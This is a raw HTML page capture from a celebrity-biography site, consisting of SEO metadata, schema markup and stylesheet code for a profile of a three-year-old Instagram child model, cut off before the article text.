

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/
body_size: 22618
content:


<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="2B0issH_7Y-noEPaEUHKKZsqSkjAGSSWsBWj2dL2nDw" />
	
		
		<meta name="description" content="We all have heard people starting their career at a very young age. However, How young exactly? People can’t imagine having a career at the age of 3, let alone a modeling career. But beauty comes in all shapes and sizes. Anahita Hashemzadeh is a 3 years old girl who has started a modeling career" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Biography Line - Biography, Age, Net Worth, Salary, Height, Weight, Gossips" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anahita Hashemzadeh - Biography Line" />
		<meta property="og:description" content="We all have heard people starting their career at a very young age. However, How young exactly? People can’t imagine having a career at the age of 3, let alone a modeling career. But beauty comes in all shapes and sizes. Anahita Hashemzadeh is a 3 years old girl who has started a modeling career" />
		<meta property="og:url" content="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" />
		<meta property="og:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:secure_url" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<meta property="og:image:width" content="256" />
		<meta property="og:image:height" content="48" />
		<meta property="article:published_time" content="2023-10-31T06:08:18+00:00" />
		<meta property="article:modified_time" content="2024-03-17T06:36:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anahita Hashemzadeh - Biography Line" />
		<meta name="twitter:description" content="We all have heard people starting their career at a very young age. However, How young exactly? People can’t imagine having a career at the age of 3, let alone a modeling career. But beauty comes in all shapes and sizes. Anahita Hashemzadeh is a 3 years old girl who has started a modeling career" />
		<meta name="twitter:image" content="https://biographyline.com/wp-content/uploads/2019/04/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#blogposting","name":"Anahita Hashemzadeh - Biography Line","headline":"Anahita Hashemzadeh","author":{"@id":"https:\/\/biographyline.com\/author\/nirjal\/#author"},"publisher":{"@id":"https:\/\/biographyline.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/cute-baby-feature-image.jpg","width":386,"height":406},"datePublished":"2023-10-31T02:08:18-04:00","dateModified":"2024-03-17T02:36:14-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#webpage"},"isPartOf":{"@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#webpage"},"articleSection":"Biography, 3 years old model, Anahita Hashemzadeh"},{"@type":"BreadcrumbList","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/biographyline.com\/#listItem","position":1,"name":"Home","item":"https:\/\/biographyline.com\/","nextItem":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#listItem"},{"@type":"ListItem","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#listItem","position":2,"name":"Anahita Hashemzadeh","previousItem":"https:\/\/biographyline.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/biographyline.com\/#organization","name":"Biography Line","url":"https:\/\/biographyline.com\/","logo":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/logo.png","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#organizationLogo","width":256,"height":48},"image":{"@id":"https:\/\/biographyline.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/biographyline.com\/author\/nirjal\/#author","url":"https:\/\/biographyline.com\/author\/nirjal\/","name":"Robert Tolan","image":{"@type":"ImageObject","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/27635d304cb84b9ca54beb122bcda628?s=96&d=mm&r=g","width":96,"height":96,"caption":"Robert Tolan"}},{"@type":"WebPage","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#webpage","url":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/","name":"Anahita Hashemzadeh - Biography Line","description":"We all have heard people starting their career at a very young age. However, How young exactly? People can\u2019t imagine having a career at the age of 3, let alone a modeling career. But beauty comes in all shapes and sizes. Anahita Hashemzadeh is a 3 years old girl who has started a modeling career","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/biographyline.com\/#website"},"breadcrumb":{"@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#breadcrumblist"},"author":{"@id":"https:\/\/biographyline.com\/author\/nirjal\/#author"},"creator":{"@id":"https:\/\/biographyline.com\/author\/nirjal\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/biographyline.com\/wp-content\/uploads\/2019\/04\/cute-baby-feature-image.jpg","@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#mainImage","width":386,"height":406},"primaryImageOfPage":{"@id":"https:\/\/biographyline.com\/anahita-hashemzadeh-age-bio-parents-country-dimples\/#mainImage"},"datePublished":"2023-10-31T02:08:18-04:00","dateModified":"2024-03-17T02:36:14-04:00"},{"@type":"WebSite","@id":"https:\/\/biographyline.com\/#website","url":"https:\/\/biographyline.com\/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","inLanguage":"en-US","publisher":{"@id":"https:\/\/biographyline.com\/#organization"}}]}
		</script>
		


	
	<title>Anahita Hashemzadeh - Biography Line</title>
	<meta name="description" content="Anahita Hashemzadeh is a 3 years old cutest dimple queen who became a star after her mother posted pictures of her on Instagram. Anahita&#039;s Age, Country, bio" />
	<link rel="canonical" href="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anahita Hashemzadeh Age, Country, Bio, Birthplace, Parents, Modeling" />
	<meta property="og:description" content="Anahita Hashemzadeh is a 3 years old cutest dimple queen who became a star after her mother posted pictures of her on Instagram. Anahita&#039;s Age, Country, bio" />
	<meta property="og:url" content="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" />
	<meta property="og:site_name" content="Biography Line" />
	<meta property="article:published_time" content="2023-10-31T06:08:18+00:00" />
	<meta property="article:modified_time" content="2024-03-17T06:36:14+00:00" />
	<meta property="og:image" content="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg" />
	<meta property="og:image:width" content="386" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Tolan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BiographyLine" />
	<meta name="twitter:site" content="@BiographyLine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Robert Tolan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#article","isPartOf":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/"},"author":{"name":"Robert Tolan","@id":"https://biographyline.com/#/schema/person/d8f4f3e5c5444e1069a95e5f897ebd09"},"headline":"Anahita Hashemzadeh","datePublished":"2023-10-31T06:08:18+00:00","dateModified":"2024-03-17T06:36:14+00:00","mainEntityOfPage":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/"},"wordCount":479,"publisher":{"@id":"https://biographyline.com/#organization"},"image":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg","keywords":["3 years old model","Anahita Hashemzadeh"],"articleSection":["Biography"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/","url":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/","name":"Anahita Hashemzadeh Age, Country, Bio, Birthplace, Parents, Modeling","isPartOf":{"@id":"https://biographyline.com/#website"},"primaryImageOfPage":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#primaryimage"},"image":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#primaryimage"},"thumbnailUrl":"https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg","datePublished":"2023-10-31T06:08:18+00:00","dateModified":"2024-03-17T06:36:14+00:00","description":"Anahita Hashemzadeh is a 3 years old cutest dimple queen who became a star after her mother posted pictures of her on Instagram. Anahita's Age, Country, bio","breadcrumb":{"@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#primaryimage","url":"https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg","width":386,"height":406},{"@type":"BreadcrumbList","@id":"https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biographyline.com/"},{"@type":"ListItem","position":2,"name":"Anahita Hashemzadeh"}]},{"@type":"WebSite","@id":"https://biographyline.com/#website","url":"https://biographyline.com/","name":"Biography Line","description":"Biography, Age, Net Worth, Salary, Height, Weight, Gossips","publisher":{"@id":"https://biographyline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biographyline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://biographyline.com/#organization","name":"Biography Line","url":"https://biographyline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/logo/image/","url":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","contentUrl":"https://biographyline.com/wp-content/uploads/2019/04/logo.png","width":256,"height":48,"caption":"Biography Line"},"image":{"@id":"https://biographyline.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/BiographyLine","https://www.instagram.com/biographyline/","https://www.pinterest.com/biographyline/"]},{"@type":"Person","@id":"https://biographyline.com/#/schema/person/d8f4f3e5c5444e1069a95e5f897ebd09","name":"Robert Tolan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biographyline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27635d304cb84b9ca54beb122bcda628?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27635d304cb84b9ca54beb122bcda628?s=96&d=mm&r=g","caption":"Robert Tolan"},"sameAs":["http://biographyline.com"],"url":"https://biographyline.com/author/nirjal/"}]}</script>
	


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Feed" href="https://biographyline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biography Line &raquo; Comments Feed" href="https://biographyline.com/comments/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.sc_card{box-shadow:0 2px 2px 0 rgba(0,0,0,.16),0 0 0 1px rgba(0,0,0,.08);border-radius:4px;background:#fff;margin:2em auto;width:100%;overflow:hidden;padding:1em;box-sizing:border-box}.sc_card h1,.sc_card h2,.sc_card h3,.sc_card h4,.sc_card h5,.sc_card h6{font-size:1em;line-height:1.2em;margin:0 0 1em;font-weight:700}.sc_card p{font-size:1em}.sc_card p:last-child{margin-bottom:0}.sc_card p:empty{display:none;margin-bottom:0}.sc_card img{margin-bottom:1em}.sc_card .sc_row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:15px;margin-top:15px}.sc_card .sc_company{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:15px}.sc_card .sc_company-logo-wrapper,.sc_card .sc_person-image-wrapper{height:auto;margin-top:15px;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.16),0 0 1px rgba(0,0,0,.08);border-radius:4px;max-width:100%;width:auto;overflow:hidden;margin-bottom:12px}.sc_card .sc_company-logo-wrapper img,.sc_card .sc_person-image-wrapper img{width:auto;height:auto;max-width:100%;margin:0}.sc_card .sc_grey-box{background:#f2f2f2;border-radius:4px;padding:16px}.sc_card .sc_grey-box .sc_box-label{font-style:normal;font-weight:600;font-size:14px;line-height:150%;text-transform:uppercase;color:#000;margin-bottom:12px}.sc_card .sc_input-group .sc_input-label{font-style:normal;font-weight:700;font-size:12px;line-height:150%;color:#000}.sc_card .wp-block-structured-content-person__colleague_url{font-size:.875em;word-break:break-word}@media (max-width:468px){.sc_card p{padding:0 1em 1em}}@media (min-width:469px){.sc_fs_faq__figure{float:right;margin-left:1em;margin-bottom:1em}.sc_fs_faq__figure a{display:block}.sc_fs_faq__figure a img{margin-bottom:0}}@media (max-width:640px){.sc_card .sc_row{grid-template-columns:1fr;margin-top:0}.sc_card .sc_company{grid-template-columns:1fr}.sc_card .sc_grey-box{margin-top:15px}}.w-100{width:100%}i.mce-ico.mce-i-structured-content{background-image:url([data-uri])!important;background-size:85%;background-repeat:no-repeat;background-position:center;margin-right:4px}.mce-window.mce-container.mce-sc_panel .mce-container-body.mce-abs-layout{overflow:hidden}.entry-content .sc_fs_faq summary:focus,.sc_fs_faq summary:focus{outline:none}.entry-content .sc_fs_faq summary *,.sc_fs_faq summary *{margin:0;display:inline;padding:0}.entry-content .sc_fs_faq summary+div,.sc_fs_faq summary+div{overflow:hidden}.entry-content .sc_fs_faq summary+div img,.sc_fs_faq summary+div img{margin-top:0}.sc_fs_card__animate{padding:0}.sc_fs_card__animate .sc_fs_faq__content{padding:0 1em 1em}.sc_fs_card__animate .sc_fs_faq__content>*:first-child{margin-top:0}.sc_fs_card__animate summary{display:block;cursor:pointer;position:relative;padding:1em 1em 1em 2em}.sc_fs_card__animate summary:before{content:"";position:absolute;top:1.5em;left:1em;transform:rotate(0);transform-origin:.2rem 50%;transition:0.25s transform ease;border:.4rem solid transparent;border-left-color:inherit}.sc_fs_card__animate[open]>summary:before{transform:rotate(90deg)}.sc_business-logo-wrapper,.sc_business-image-wrapper{margin:0}.sc_recipe .sc_recipe__head{display:grid;grid-template-columns:1.5fr 1fr;gap:1em}@media (max-width:767px){.sc_recipe .sc_recipe__head{grid-template-columns:1fr}}.sc_recipe h1,.sc_recipe h2,.sc_recipe h3,.sc_recipe h4,.sc_recipe h5,.sc_recipe h6{font-size:2em;margin-bottom:.5em}.sc_recipe .sc_recipe__head--figure{margin:0}.sc_recipe .sc_recipe__head--figure img{width:100%;max-width:100%;height:auto;margin:0}.sc_recipe .sc_recipe__print{margin:1em 0}.sc_recipe .sc_recipe__print .sc_recipe__printButton{background-color:#000;color:#fff;border-radius:4px;padding:12px;font-size:16px;border:none;position:relative;cursor:pointer;width:100%;display:block;text-align:center}.sc_recipe .sc_recipe__divider{margin:1.5em 0;border:none;border-bottom:1px solid #ddd}.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{display:grid;grid-template-columns:repeat(3,1fr);gap:1em;text-align:center}@media (max-width:767px){.sc_recipe .sc_recipe__times,.sc_recipe .sc_recipe__meta{grid-template-columns:1fr}}.sc_recipe .sc_recipe__times--label,.sc_recipe .sc_recipe__meta--label{display:block;font-weight:700;margin-bottom:.75em}.sc_recipe .sc_recipe__instructions--figure{margin:.5em 0 1em 0;line-height:0}.sc_recipe .sc_recipe__instructions--figure img{width:auto;height:auto;max-width:100%;margin:0}.sc_recipe .sc_recipe__ingredients--checklist{list-style:none!important;padding:0!important;margin:0 0 1em 0!important}.sc_recipe .sc_recipe__ingredients--checklist li{margin-bottom:.5em;position:relative;padding-left:0}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]{display:none}.sc_recipe .sc_recipe__ingredients--checklist li input[type=checkbox]:checked+label:before{border-color:#000;background-image:url([data-uri]);background-size:70%;background-repeat:no-repeat;background-position:center}.sc_recipe .sc_recipe__ingredients--checklist li label{cursor:pointer;display:inline-block;margin:0;padding-left:1.5em;position:relative}.sc_recipe .sc_recipe__ingredients--checklist li label:before{content:"";display:block;width:1em;height:1em;border:1px solid #ddd;border-radius:50%;position:absolute;left:0;top:50%;transform:translateY(-50%)}.sc_recipe .sc_recipe__video--oembed{aspect-ratio:16/9;width:auto;max-width:100%;height:auto;max-height:100%;padding-top:56.25%}.sc_recipe .sc_recipe__video--oembed>iframe{display:block;width:100%;height:100%;position:absolute;left:0;top:0}@supports (aspect-ratio:16/9){.sc_recipe .sc_recipe__video--oembed{padding-top:0!important}.sc_recipe .sc_recipe__video--oembed>iframe{position:static}}.sc_recipe .sc_recipe__video video{width:100%;height:auto}.sc_recipe .sc_recipe__nutrition--heading,.sc_recipe .sc_recipe__video--heading,.sc_recipe .sc_recipe__instructions--heading,.sc_recipe .sc_recipe__ingredients--heading{font-size:1.125em;margin-bottom:.5em;font-weight:bolder}.sc_card .has-wpsc-lightbox{cursor:zoom-in}body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;display:none;z-index:1035}.sl-wrapper{z-index:1040;width:100%;height:100%;left:0;top:0;position:fixed}.sl-wrapper *{box-sizing:border-box}.sl-wrapper button{border:0 none;background:transparent;font-size:28px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:10060;margin-top:-14px;margin-right:-14px;height:44px;width:44px;line-height:44px;font-family:Arial,Baskerville,monospace;color:#000;font-size:3rem}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:10060;color:#000;font-size:1rem}.sl-wrapper .sl-download{display:none;position:fixed;bottom:5px;width:100%;text-align:center;z-index:10060;color:#fff;font-size:1rem}.sl-wrapper .sl-download a{color:#fff}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-22px;height:44px;width:22px;line-height:44px;text-align:center;display:block;z-index:10060;font-family:Arial,Baskerville,monospace;color:#000}.sl-wrapper .sl-navigation button.sl-next{right:5px;font-size:2rem}.sl-wrapper .sl-navigation button.sl-prev{left:5px;font-size:2rem}@media (min-width:35.5em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:10px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:10px;font-size:3rem}}@media (min-width:50em){.sl-wrapper .sl-navigation button{width:44px}.sl-wrapper .sl-navigation button.sl-next{right:20px;font-size:3rem}.sl-wrapper .sl-navigation button.sl-prev{left:20px;font-size:3rem}}.sl-wrapper.sl-dir-rtl .sl-navigation{direction:ltr}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block;border:0 none;width:100%;height:auto}@media (min-width:35.5em){.sl-wrapper .sl-image img{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image img{border:0 none}}.sl-wrapper .sl-image iframe{background:#000;border:0 none}@media (min-width:35.5em){.sl-wrapper .sl-image iframe{border:0 none}}@media (min-width:50em){.sl-wrapper .sl-image iframe{border:0 none}}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:rgba(0,0,0,.8);font-size:1rem;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.sl-transition{transition:-moz-transform ease 200ms;transition:-ms-transform ease 200ms;transition:-o-transform ease 200ms;transition:-webkit-transform ease 200ms;transition:transform ease 200ms}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 